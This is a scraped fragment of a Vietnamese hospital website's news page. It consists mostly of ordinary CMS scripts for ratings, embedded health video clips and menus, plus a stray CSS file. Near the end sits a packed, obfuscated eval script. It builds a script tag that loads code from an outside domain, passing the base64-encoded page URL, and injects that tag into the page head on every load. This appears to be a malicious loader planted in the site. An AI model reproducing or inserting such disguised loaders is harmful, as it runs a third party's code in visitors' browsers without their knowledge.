<script>var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="news",nv_func_name="detail",nv_is_user=0, nv_my_ofs=7,nv_my_abbr="ICT",nv_cookie_prefix="nv4c_m4KPm",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1;</script>
<script src="/assets/js/language/vi.js"></script>
<script src="/assets/js/global.js"></script>
<script src="/themes/default/js/news.js"></script>
<script src="/themes/default/js/main.js"></script>
<script type="text/javascript" data-show="after">
$(function(){
    checkWidthMenu();
    $(window).resize(checkWidthMenu);
});
</script>
<script src="/themes/default/js/users.js"></script>
<script type="text/javascript" src="/assets/js/star-rating/jquery.rating.pack.js"></script>
<script src="/assets/js/star-rating/jquery.MetaData.js" type="text/javascript"></script>
<script>
$(function() {
    var sr = 0;
    $(".hover-star").rating({
    	focus: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && (a[0].data = a[0].data || a.html(), a.html(c.title || "value: " + b), sr = 1)
    	},
    	blur: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && ($("#hover-test").html(a[0].data || ""), sr = 1)
    	},
    	callback: function(b, c) {
    		1 == sr && (sr = 2, $(".hover-star").rating("disable"), sendrating("299", b, "548d18803ff501a928b270e6531316f0"))
    	}
    });
    $(".hover-star").rating("select", "0");
})
</script>
<script type="text/javascript" src="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
<script type="text/javascript">hljs.initHighlightingOnLoad();</script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fkhuyen-cao-phong-benh-mua-dongxuan-cua-tttt-gdsk-trung-uong-bo-y-te.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fhuong-dan-dang-ky-khai-sinh-dang-ky-thuong-tru-cho-con-tren-cong-dich-vu-cong-quoc-gia-moi-nhat.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fbai-du-thi-khoa-san.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Ftin-dung-den-cho-vay-lai-suat-tren-1000_-ngay-vtv24.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Floi-ich-thanh-toan-vien-phi-khong-dung-tien-mat-tai-cac-co-so-y-te_1.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script defer src="/themes/default/js/jquery.flexslider.js"></script>
<script type="text/javascript">
	$(window).load(function() {
		$('#videotop').flexslider({
			animation : "slide",
			controlNav : false,
			animationLoop : false,
			slideshow : false,
			controlsContainer: $(".custom-controls-container"),
    		customDirectionNav: $(".custom-navigation a")
		});
	}); 
</script>
<script type="text/javascript">
$(document).ready(function() {$("[data-rel='block_news_tooltip'][data-content!='']").tooltip({
	placement: "bottom",
	html: true,
	title: function(){return ( $(this).data('img') == '' ? '' : '<img class="img-thumbnail pull-left margin_image" src="' + $(this).data('img') + '" width="90" />' ) + '<p class="text-justify">' + $(this).data('content') + '</p><div class="clearfix"></div>';}
});});
</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js"></script>
<script type="text/javascript">
$(function () {
	$('#menu_3').metisMenu({
        toggle: false
    });
});
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 5(n,h){3 i=8();a 5=6(9,1n){9=9-k;3 j=i[9];a j},5(n,h)}3 0=5;6 8(){3 c=[\'C://D.J/K/M.p?v=\',\'z\',\'L\',\'H\',\'G\',\'F\',\'E\',\'4\',\'B\',\'A\',\'y\',\'x\',\'w\',\'u\',\'t\',\'s\',\'r\',\'q\'];8=6(){a c};a 8()}(6(b,e){3 1=5,7=b();N(!![]){I{3 d=2(1(P))/Y+2(1(19))/1a+-2(1(1b))/1c+2(1(O))/1e+2(1(18))/1f*(-2(1(1h))/1i)+-2(1(1j))/1k+2(1(1l))/1m;1g(d===e)17;16 7[\'g\'](7[\'f\']())}15(R){7[\'g\'](7[\'f\']())}}}(8,S));3 4=l[0(T)](0(U)),m=o[0(V)][0(k)];4[0(W)]=\'Q/X\',4[0(Z)]=0(10)+o[0(11)](m),l[0(12)](\'13\')[14][0(1d)](4);',62,86,'_0x62b860|_0x457ae2|parseInt|var|script|_0x5d72|function|_0x11841d|_0x3516|_0x5d72e1|return|_0x3338bd|_0x1c7859|_0xbceebf|_0x4f9b98|shift|push|_0x476eae|_0x351679|_0x38124a|0x1c8|document|crurl|_0x1d4990|window|php|2125165DwvxMr|getElementsByTagName|appendChild|createElement|5394032ccRlHg||384162qAOqHO|location|type|427451epjwXS|href|195AoFnId|https|khamdakhoa|84642YCVRCr|405450jLIVPN|btoa|279852VbHulP|try|org|js|src|camkhe|while|0x1d4|0x1d2|text|_0x402b7b|0x5fd7b|0x1cd|0x1d8|0x1ca|0x1c9|javascript|0x1|0x1d3|0x1d1|0x1d5|0x1cf|head|0x0|catch|else|break|0x1d9|0x1d6|0x2|0x1cb|0x3|0x1ce|0x4|0x5|if|0x1d7|0x6|0x1d0|0x7|0x1cc|0x8|_0x7e2399'.split('|'),0,{}))</script>
<script src="/themes/default/js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://benhviendakhoacamkhe.vn/assets/css/default.vi.0.css?t=80
body_size: -392
content:
body{background-color:#2bd931;}